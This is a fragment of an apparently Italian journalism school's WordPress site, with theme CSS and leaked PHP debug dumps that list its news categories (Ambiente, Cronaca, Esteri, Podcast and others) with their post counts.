.post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17090 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) 